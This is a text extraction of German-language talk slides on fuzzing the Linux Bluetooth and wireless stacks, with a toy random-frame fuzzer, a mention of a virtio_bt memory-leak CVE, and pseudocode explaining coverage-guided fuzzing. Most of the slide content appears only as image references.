### **No Fuzzer Has Been There Yet:**

### **Finding Bugs in Linux Wireless Stacks**

#### **Sönke Huster Computer Security & Privacy Georg-August-Universität Göttingen, Germany**







**TECHNISCHE**<br>UNIVERSITÄT

# **Worum geht es?**



# WTF ist Fuzzing?



Q All



About 4.510.000 results (0,33 seconds)

https://en.wikipedia.org > wiki > Fuzzing :

 $\boxed{\blacktriangleright}$  Videos

#### Fuzzing - Wikipedia

 $\boxed{2}$  Images

In programming and software development, fuzzing or fuzz testing is an automated software testing technique that involves providing invalid, unexpected, ... History Types · Uses · Toolchain

**国 News** 

 $\oslash$  Shopping

: More

People also ask :

What is meaning of fuzzing?

 $\checkmark$ 

Tools





### **Den Bluetooth Stack** vollmüllen? Easy!





#### **Mein erster Fuzzer**

```
def random_frame():
    return random.randbytes(random.randint(4, 255))
```

```
Mit dem Bluetooth 
    device der VM 
        verbinden
```

```
virtual_bt = socket.socket(socket.AF_UNIX, 
    socket.SOCK_SEQPACKET)
virtual_bt.bind("/tmp/virtual_bluetooth.sock")
```

```
virtual_bt.listen(1)
conn, addr = virtual_bt.accept()
```
while True: conn.send(random\_frame()) Müll senden





### **CVE-2022-26878: Memory Leak in virtio\_bt**

}



### **Wie sieht der State of the Art aus?**



# **Coverage-Guided Mutational Fuzzing**

Überleben des Stärkeren





```
if packet_type == 3: 11 1 01082Ddo_something
else:
 do_something_different
cleanup_packet
```






```
if packet_type == 3:
  do_something
else:
  do_something_different
cleanup_packet
```








```
if packet_type == 3:
  do_something
else:
  do_something_different
cleanup_packet
```


